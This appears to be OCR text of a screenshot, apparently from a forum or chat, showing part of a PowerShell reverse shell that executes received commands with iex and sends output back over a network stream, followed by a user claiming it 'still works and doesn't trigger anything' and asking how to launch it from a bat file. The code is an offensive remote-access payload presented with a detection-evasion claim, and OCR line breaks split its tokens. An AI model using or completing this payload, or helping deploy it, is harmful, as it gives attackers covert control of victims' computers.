
$bytes.Length)) -ne 0)
{;$data = (New-Object -
TypeName
System.Text.ASCIIEncodin
g).GetString($bytes,0,
$i);$sendback = (iex
$data 2>&1 | Out-String
);$sendback2 =
$sendback +
'PSReverseShell#
';$sendbyte =
([text.encoding]::ASCII).G
etBytes($sendback2);$str
eam.Write($sendbyte,0,$s
endbyte.Length);$stream.
Flush()}$client.Close();"
This actually still works and doesn't trigger
anything
How would I run this from a bat file and what book do you
recommend to learn powershell scripting on this level